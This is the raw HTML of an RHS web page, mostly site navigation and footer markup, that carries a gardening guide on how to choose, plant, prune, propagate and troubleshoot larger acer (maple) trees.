                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
            
    <input type="hidden" value="05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d" id="hdnGuid" />
  
    <app-root _nghost-serverapp-c62607832 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c62607832><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c62607832></router-outlet><app-growing-guide-details class="ng-star-inserted"><section class="section"><div class="section__container"><div class="text-tight"><div class="flag flag--rev"><div class="flag__img"><a data-ga-link-type="text" data-ga-component-name="app-growing-guide-details" href="javascript: history.go(-1)" class="heading-link heading-link--back">Back</a></div><div class="flag__body"><p class="u-m-b-0"> Growing guide </p></div></div><h1 class="ng-star-inserted">How to grow larger acers</h1><!----><p class="intro ng-star-inserted">These medium to large maple trees are happy in most sites and easy to grow. Many have attractive lobed leaves, vibrant autumn colour and ornamental bark. Their distinctive winged fruits spin to the ground when ripe, earning the common names of keys, helicopters or whirlybirds.&nbsp;</p><!----><lib-quick-add-bookmark display="true"><div class="article-action u-m-b-2 ng-star-inserted"><div class="article-action__item ng-star-inserted"><a style="cursor: pointer;"><span class="article-action__icon article-action__icon--scrapbook"></span><span class="article-action__text">Save to My scrapbook</span></a></div><!----><!----><div class="article-action__item"><a data-ga-link-type="image" data-ga-component-name="lib-quick-add-bookmark" href="https://twitter.com/The_RHS" target="_blank" rel="noopener" class="article-action__icon article-action__icon--twitter"></a></div><div class="article-action__item"><a data-ga-link-type="image" data-ga-component-name="lib-quick-add-bookmark" href="https://www.facebook.com/rhshome" target="_blank" rel="noopener" class="article-action__icon article-action__icon--facebook"></a></div></div><!----><!----><!----></lib-quick-add-bookmark></div></div></section><section class="section"><div class="section__container"><div class="panel panel--border"><div class="panel__content"><div class="panel__heading"><h4>Quick facts</h4></div><div class="panel__body"><app-genus-quick-facts><div><ul class="columns columns--xs-1 columns--sm-2 list-icon">
	<li>Specimen trees, often with attractively marked bark or brightly coloured shoots</li>
	<li>Vibrant new foliage in spring and spectacular autumn colour</li>
	<li>Tolerate most soils, except those prone to waterlogging</li>
	<li>Prefer a sheltered position in sun or light shade</li>
	<li>Need little pruning</li>
	<li>Established trees require little attention</li>
	<li>Usually propagated commercially by grafting</li>
</ul>
</div></app-genus-quick-facts></div></div></div></div></section><section class="section"><div class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-lg-9 l-col-lg--fill"><!----><div class="l-module"><app-growing-guide-accordion><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-lg-9 l-col-lg--fill"><div class="l-module"><div class="l-layout"><div class="l-module"><h2 class="section__heading">All you need to know</h2></div><div class="l-module"><div class="accordion-v2"><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="rhs-icon rhs-icon-wheelbarrow"></i></div><div class="accordion-v2__header-title ng-star-inserted">Before you get started</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><h3>Choosing a larger maple</h3>

<p>Maples are usually chosen for their colourful foliage and their interesting bark. The foliage can be <lib-glossary-popover-content class="ng-star-inserted"><popover-content class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><div class="card-basic card-basic--xs"><div class="card-basic__img ng-star-inserted"><img class="img-fluid u-w-100"></div><!----><div class="card-basic__body"><p><span>Variegated means having leaves or other plant parts with streaks, blotches or patches of different colours. Typically, these would be a combination of two colours, such as green and gold or green and white.</span></p><!----></div></div>  </div></div></popover-content><span class="popover-trigger popover-trigger--highlight">variegated</span><!----></lib-glossary-popover-content> or brightly coloured in shades of yellow, red or purple and their autumn colour is often spectacular. Which you choose may depend upon the colour you want. The typical maple leaf is large, fan-shaped (palmate) and divided into five lobes, but many variations occur so it’s worth considering whether a particular shape suits your overall design.</p>

<p>Some maples have attractive <lib-glossary-popover-content class="ng-star-inserted"><popover-content class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><div class="card-basic card-basic--xs"><div class="card-basic__img ng-star-inserted"><img class="img-fluid u-w-100"></div><!----><div class="card-basic__body"><p><span>Bark is the outermost layer of woody plants (trees, shrubs and woody climbers). It is several cells thick and provides protection against physical damage, disease and environmental stresses. Bark comes in a wide variety of colours and patterns, and these can help gardeners when identifying plants. The fissures and crevices of bark on older plants also creates valuable habitat for many garden creatures as well as lichens and small plants.</span></p><!----></div></div>  </div></div></popover-content><span class="popover-trigger popover-trigger--highlight">bark</span><!----></lib-glossary-popover-content> overlaid with vertical whitish lines. These are known as snakebark maples and are a good choice if you’re looking for winter interest. Others have brightly-coloured new shoots or, as in the case of <em>Acer griseum</em>, curls of peeling bark.</p>

<p>Maples vary in size. Some are only suitable as specimen trees for larger gardens, but others are suitable for smaller suburban gardens. Check plant labels for details. Those with attractive new shoots you can pruned to keep compact. Most larger maples are unsuitable for container growing – so consider instead a Japanese maple instead.</p>

<h3>Buying a larger maple</h3>

<p>Garden centres offer a limited range of potted plants, but more are available online from specialist tree nurseries. Trees are usually sold with a clear trunk (half-standard) and pruned to form a well-branched head or with a strong main shoot (central leader) or as multi-stemmed trees. To source specific ones you can use the <a target="_self" href="/plants/search-form">RHS Find a Plant</a> tool.</p>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="rhs-icon rhs-icon-spade"></i></div><div class="accordion-v2__header-title ng-star-inserted">Planting</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><h3>When to plant</h3>

<p>You can plant larger maples from early autumn through winter.</p>

<h3>Where to plant</h3>

<ul>
	<li>Maples do best in full sun or light shade</li>
	<li>Maples are hardy but do best in a spot sheltered from strong winds. Red- and purple-leaved cultivars need some sun to fully develop their dark hues</li>
	<li>These trees do best in a neutral to slightly acidic humus-rich, well-drained soils. They will be fine in most soils that are not waterlogged or very dry in summer, especially if you improve the soil by digging in well-rotted organic matter such as garden compost or bags of garden centre soil improver. We have put together a guide to help you identify your <a target="_self" href="/soil-composts-mulches/soil-types">soil type</a></li>
	<li>Maples will look good as specimen trees planted on their own or among a mixed planting of trees and shrubs</li>
</ul>

<h3>How to plant</h3>

<p>See our guide on <a target="_self" href="/plants/types/trees/planting-trees-shrubs">tree planting</a> for information.</p>

<ul>
	<li>Trees may need <a target="_self" href="/plants/types/trees/how-to-stake-a-tree">staking</a> to keep them stable</li>
	<li>Water in the tree to settle the soil and continue watering regularly, especially in dry weather, during the first summer</li>
	<li><a target="_self" href="/soil-composts-mulches/mulch">Mulch</a> your larger maple with well-rotted organic matter, such as garden compost or mulching bark from a garden centre, so the soil does not dry out in summer</li>
</ul>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="rhs-icon rhs-icon-watering-can"></i></div><div class="accordion-v2__header-title ng-star-inserted">Ongoing care</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><h3>Watering</h3>

<p>Water regularly in dry spells during the first two years to aid establishment, especially if planted in spring or later in the season.</p>

<h3>Feeding</h3>

<p>Trees in the open ground rarely need feeding. To prevent trees drying out, and to suppress weeds, mulch with a 10cm (4in) layer of garden compost or mulching bark. Just make sure the mulch doesn’t butt up to the trunk as this would cause it to rot.</p>

<h3>Overwintering</h3>

<p>Larger maples are fully hardy and need no winter protection.</p>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="far fa-cut"></i></div><div class="accordion-v2__header-title ng-star-inserted">Pruning and training</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><p>Maples bought as two- or three-year-old trees will have been <a target="_self" href="/plants/types/trees/formative-pruning">formatively pruned</a> to create a well-shaped tree.</p>

<p>If you need to do any <a target="_self" href="/plants/types/trees/pruning-guide">pruning</a>, prune your larger maples when they are fully dormant (November-January) or in late summer (August-October), as they bleed sap from pruning cuts at other times, weakening the tree.</p>

<p>You can enhance the appearance of maples with brightly-coloured new shoots by pruning to a short trunk before mid-winter to create more shrubby growth – this makes them better for small gardens too.</p>

<p>To achieve this, prune your young tree in the first winter to about 50cm (16in), just above two pairs of strong shoots. Shorten these shoots by about a third to encourage them to branch in the spring. Acers are very prone to bleeding from pruning cuts so it’s best to do this before the end of January while they are totally dormant.</p>

<p>In the second winter prune out any dead or damaged shoots and shorten the main shoots back a little.</p>

<p>In the third winter remove any very low branches to display the bark on the trunk. Also, remove any shoots growing into the centre of the tree to prevent overcrowding.</p>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="fab fa-pagelines"></i></div><div class="accordion-v2__header-title ng-star-inserted">Propagating</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><p>Garden maples can be grown from <a target="_self" href="/plants/types/trees/trees-shrubs-from-seed">seed</a>, but seedlings rasied from named selections/cultivars will not generally look the same as the original tree. You can collect the winged seeds (samaras) when they fall in autumn. Sow them as soon as you can by removing the wings and sowing in a prepared seedbed (dug, trod, levelled and raked to create a surface of fine crumb-like soil) or sow in pots of seed compost, which are then placed in a cold frame or sheltered position outdoors over winter. The seeds germinate in spring.</p>

<p>Most maples are difficult to propagate from cuttings, but you can propagate more vigorous snakebark maples from <a target="_self" href="/propagation/softwood-cuttings">softwood cuttings</a> in early summer. Commercial nurseries<a target="_self" href="/fruit/fruit-trees/grafting-ornamental"> graft </a>maples but this is not an easy technique for most home gardeners as it needs a bit of practice to get a good success rate.</p>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="fas fa-bug"></i></div><div class="accordion-v2__header-title ng-star-inserted">Problems</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><p>Maples are generally easy to grow if planted in a good soil sheltered from strong winds.</p>

<ul>
	<li>Maples can be prone to <a target="_self" href="/prevention-protection/wind-scorch">leaf scorch</a> in windy or excessively sunny positions. Young leaves can also be caught by frost</li>
	<li>Maples pruned at the wrong time of year (January-July) will <a target="_self" href="/pruning/bleeding-from-cuts">bleed</a> from pruning cuts</li>
	<li>Poor autumn colour or purple-leaved varieties turning green may suggest a lack of light, such as being in a very shady spot or where larger trees have overhanging branches. Prune if possible to reduce shade from other plants</li>
	<li>Maples are susceptible to <a target="_self" href="/disease/phytophthora-root-rot">Phytopthora root rot</a> in wet soils. <a target="_self" href="/disease/phytophthora-root-rot">Verticillium wilt</a> can also be a problem.</li>
	<li>Maples in dry soils may suffer from <a target="_self" href="/disease/powdery-mildews">powdery mildew</a></li>
</ul>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><!----></div></div><div class="l-module"><div class="flag flag--top u-m-y-4"><div class="flag__img"><i aria-hidden="true" class="fa fa-tag text-highlight fa-2x"></i></div><div class="flag__body text-small">While we think all this information will be helpful to you, we always recommend to read the instruction labels on your plants.</div></div></div></div></div></div></div></app-growing-guide-accordion></div></div><div class="l-col-xs-12 l-col-lg-3 l-col--ad-wide-skyscraper"><div class="l-module"><div class="ad-slot ad-slot--responsive"><div><app-advertisement uniqueid="growingGuideDetailsMpuAd" adtype="skyscraper"><aside aria-label="Advertisement" id="growingGuideDetailsMpuAd"><section id="ad-skyscraper" aria-label="Skyscraper Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 120px; min-height: 600px;"></section><!----><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div></div></section><section class="section"><div class="section__container"><div ub-in-page="5d19c56df8048843215b1176"></div></div></section><section class="section"><div id="fullwidthgrowingguide"></div></section><section class="section section--band ng-star-inserted"><div class="section__container"><div class="l-row"><div class="l-col-xs-12 l-col-sm-6 l-col-md-12 l-col-lg-12 l-col-centered"><div class="l-module"><div class="card-default card-default--large card-default--landscape u-m-b-3 u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/2a4f644c-88a1-4e61-9d24-252756e07dfb/larger-maples-web-use-940x627.jpg?width=940&amp;height=627&amp;ext=.jpg" alt="Discover larger acers"></div></div><div class="card-default__body"><h4 class="card-default__heading ng-star-inserted">Discover larger acers</h4><!----><div class="card-default__content ng-star-inserted"><p>Everything you need to know about choosing the right larger acer for you.</p></div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-growing-guide-details" class="u-faux-block-link__overlay ng-star-inserted" href="/plants/acer/larger">Discover larger acers</a><!----></div></div></div></div></div></section><!----><lib-widget-banner-ad><!----></lib-widget-banner-ad><lib-widget-cards-2-spot-no-background><!----></lib-widget-cards-2-spot-no-background></app-growing-guide-details><!----><app-footer _ngcontent-serverapp-c62607832 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The Royal Horticultural Society is the UK’s leading gardening charity. We aim to enrich everyone’s life through plants, and make the UK a greener and more beautiful place.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 